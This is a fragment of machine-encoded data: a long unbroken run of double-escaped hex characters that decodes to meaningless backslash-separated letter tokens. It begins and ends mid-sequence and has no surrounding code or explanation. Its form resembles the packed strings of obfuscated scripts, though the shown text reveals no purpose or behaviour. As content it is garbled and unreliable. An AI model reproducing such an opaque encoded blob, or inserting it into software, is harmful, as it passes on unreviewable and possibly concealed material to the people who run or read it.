x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\